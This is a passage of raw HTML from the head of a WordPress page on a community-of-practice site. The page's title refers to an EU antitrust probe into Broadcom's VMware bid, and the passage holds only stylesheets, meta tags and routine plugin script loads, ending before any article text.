

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aclcop.cloudware.ng/2022/12/20/eu-opens-antitrust-probe-into-broadcoms-61-billion-vmware-bid/
body_size: 102949
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8">

<!-- Set the viewport width to device width for mobile -->
<meta name="viewport" content="width=device-width, initial-scale=1" />

<link rel="pingback" href="https://aclcop.cloudware.ng/xmlrpc.php" />

<title>EU opens antitrust probe into Broadcom&#8217;s $61 billion VMware bid &#8211; Accountability Lab Community of Practice</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Accountability Lab Community of Practice &raquo; Feed" href="https://aclcop.cloudware.ng/feed/" />
<link rel="alternate" type="application/rss+xml" title="Accountability Lab Community of Practice &raquo; Comments Feed" href="https://aclcop.cloudware.ng/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Accountability Lab Community of Practice &raquo; EU opens antitrust probe into Broadcom&#8217;s $61 billion VMware bid Comments Feed" href="https://aclcop.cloudware.ng/2022/12/20/eu-opens-antitrust-probe-into-broadcoms-61-billion-vmware-bid/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aclcop.cloudware.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faclcop.cloudware.ng%2F2022%2F12%2F20%2Feu-opens-antitrust-probe-into-broadcoms-61-billion-vmware-bid%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aclcop.cloudware.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faclcop.cloudware.ng%2F2022%2F12%2F20%2Feu-opens-antitrust-probe-into-broadcoms-61-billion-vmware-bid%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sweetalert2-css' href='https://aclcop.cloudware.ng/wp-content/plugins/user-registration/assets/css/sweetalert2/sweetalert2.min.css?ver=10.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='user-registration-general-css' href='https://aclcop.cloudware.ng/wp-content/plugins/user-registration/assets/css/user-registration.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='user-registration-smallscreen-css' href='https://aclcop.cloudware.ng/wp-content/plugins/user-registration/assets/css/user-registration-smallscreen.css?ver=3.0.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='user-registration-my-account-layout-css' href='https://aclcop.cloudware.ng/wp-content/plugins/user-registration/assets/css/my-account-layout.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://aclcop.cloudware.ng/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aclcop.cloudware.ng/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://aclcop.cloudware.ng/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://aclcop.cloudware.ng/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://aclcop.cloudware.ng/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://aclcop.cloudware.ng/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://aclcop.cloudware.ng/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://aclcop.cloudware.ng/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://aclcop.cloudware.ng/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://aclcop.cloudware.ng/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='bbp-default-css' href='https://aclcop.cloudware.ng/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wthf-style-css' href='https://aclcop.cloudware.ng/wp-content/plugins/was-this-article-helpful/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='knowbase-style-css' href='https://aclcop.cloudware.ng/wp-content/themes/knowbase/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='knowbase-mobile-css' href='https://aclcop.cloudware.ng/wp-content/themes/knowbase/style-mobile.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://aclcop.cloudware.ng/wp-content/themes/knowbase/styles/fontawesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchlite-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ajax-search-lite/css/style-curvy-black.css?ver=4.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://aclcop.cloudware.ng/wp-content/plugins/user-registration/assets/css/select2/select2.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.6.10' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CJost:600,400,700,500&#038;display=swap&#038;ver=1742565587" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CJost:600,400,700,500&#038;display=swap&#038;ver=1742565587" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CJost:600,400,700,500&#038;display=swap&#038;ver=1742565587" /></noscript><script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.6.10" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://aclcop.cloudware.ng/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aclcop.cloudware.ng/wp-json/wp/v2/posts/32592" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aclcop.cloudware.ng/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://aclcop.cloudware.ng/2022/12/20/eu-opens-antitrust-probe-into-broadcoms-61-billion-vmware-bid/" />
<link rel='shortlink' href='https://aclcop.cloudware.ng/?p=32592' />
<meta name="generator" content="Redux 4.4.5" /><style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://aclcop.cloudware.ng/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
				<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
				<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				                <style>
                    
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
